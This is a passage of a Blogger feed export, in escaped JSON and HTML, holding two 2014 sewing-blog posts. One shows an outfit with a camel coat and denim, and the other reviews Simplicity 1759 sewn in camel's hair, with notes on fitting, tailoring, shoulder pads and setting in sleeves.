src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6151211106020341596"},"published":{"$t":"2014-01-15T00:00:00.000-06:00"},"updated":{"$t":"2014-01-19T11:09:07.452-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom made shoulder pads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"set-sleeve with bias strip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1251"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s1600\/Simplicity+1759-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s640\/Simplicity+1759-7.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEvery year, I like to make at least one substantial coat. \u0026nbsp;Last year, it was my beloved \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003Ecashmere pea coat\u003C\/a\u003E. \u0026nbsp;So this year, I decided it would be a classic camel's hair coat. \u0026nbsp;I wanted a coat that I would love and cherish for years to come... nothing trendy at all for this project. \u0026nbsp;Just timeless elegance.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s1600\/collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s400\/collage.jpg\" height=\"400\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/p-7923-misses-coat-project-runway-collection.aspx\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for my pattern. \u0026nbsp;This pattern is great because you can choose either a single or double-breasted style; choose notched or stand collars or just collarless. \u0026nbsp;It has patch or welt pockets and back belt variations. \u0026nbsp;And most importantly, \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/01\/one-piece-sleeves-vs-two-piece-sleeves.html\" target=\"_blank\"\u003Ea two-piece sleeve\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s1600\/Simplicity+1759-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s640\/Simplicity+1759-8.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked this beautiful\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/camel-solid-coating-fw12467.html\" target=\"_blank\"\u003Ecamel-colored 100% camel's hair fabric\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;It's described as \"a heavy weight camel wool with a long brushed nap. Very soft, slightly spongy.\" \u0026nbsp;This is a napped fabric with a raised pile. \u0026nbsp;Which means it's best to layout your pattern and cut (on a single layer) with the nap running down the garment. \u0026nbsp;It'll wear better and pill less. \u0026nbsp;With ALL pieces going in the same direction. \u0026nbsp;Also, since this fabric is thick, I used a 100\/16 needle and a 3 mm stitch length. \u0026nbsp; And I pressed the fabric on the wrong side using a fluffy terrycloth towel underneath. \u0026nbsp;This is my first time sewing with camel's hair, so it was all experimental.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s1600\/Simplicity+1759-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s640\/Simplicity+1759-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and graded out to the 16. \u0026nbsp;I added 3 inches to the length. \u0026nbsp;And 1 inch to the sleeves. \u0026nbsp;I made a 1 inch FBA.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EI followed the instructions for interfacing. \u0026nbsp;But I padstitched the collar and taped my roll lines on my lapels. \u0026nbsp;I also interfaced my hems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s1600\/Simplicity+1759-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s640\/Simplicity+1759-9.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI also added a back stay (didn't photograph it, but you can check out previous ones \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/back%20stay\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E) and custom made shoulder pads. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s1600\/shoulder+pads.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s400\/shoulder+pads.jpg\" height=\"300\" title=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMade these using polyester fleece and a layer of muslin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy goal is to always sew a set-in sleeve perfectly on the first try. \u0026nbsp;Here is my tried and true method:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s1600\/ease+a+sleeve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s640\/ease+a+sleeve.jpg\" height=\"640\" title=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used two 2\" x 12\" bias cut strips of hair canvas. \u0026nbsp;I marked the center of each strip and pinned to the wrong side at the top of the sleeve cap with the raw edges matching. \u0026nbsp;Beginning at the center where the pin is, I stitched the bias strip to the sleeve cap using 1\/2\" seam allowance while fully stretching the bias strip... ending at the notch. \u0026nbsp;Then I repeated on the other side. \u0026nbsp;Note: \u0026nbsp;if your machine doesn't have a seam allowance guide on both sides, you can use a piece of tape. \u0026nbsp;Then your sleeve is ready to be pinned into the garment and sewn. \u0026nbsp;The bias strips also act as sleeve heads!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s1600\/Simplicity+1759-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s640\/Simplicity+1759-10.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used a silk charmeuse from my stash. \u0026nbsp;And I bagged my lining. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s1600\/Simplicity+1759-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s400\/Simplicity+1759-16.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used Gutermann Top Stitching Heavy Duty Thread for top stitching, buttonholes...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s1600\/Simplicity+1759-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s400\/Simplicity+1759-17.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd buttons.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s1600\/belk-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s400\/belk-1.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince some of you are often curious as to where I wear things, on Monday I attended a Spring 2014 Fashion Preview at Belk. \u0026nbsp;I'm with\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.belk.com\/AST\/The_Fashion_Report\/The_Fashion_Report\/Meet_Arlene.jsp\" target=\"_blank\"\u003EArlene Goldstein\u003C\/a\u003E\u003C\/b\u003E, VP of Trend Merchandising and Fashion Direction. \u0026nbsp;I'll be blogging more about the fabulous trends to look forward to later! \u0026nbsp;Notice how leather was trending! \u0026nbsp;I got to wear one of my new favorites, my\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/09\/review-vogue-1251-leather-wool-panel.html\" target=\"_blank\"\u003EVogue 1251\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;lambskin leather and wool crepe dress!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s1600\/Simplicity+1759-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s640\/Simplicity+1759-13.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn conclusion, the idea that I created a coat that is similar to coats produced by designers such as Max Mara, makes me very happy. \u0026nbsp;Coat making is really easy, but there are just a lot of time consuming steps. \u0026nbsp;You have to (with experience) teach yourself how much tailoring and\/or shortcuts you want to apply to your constructions techniques. \u0026nbsp;And most importantly, that timeless beautiful fabric is really what makes a great coat, so choose wisely!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6151211106020341596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html#comment-form","title":"64 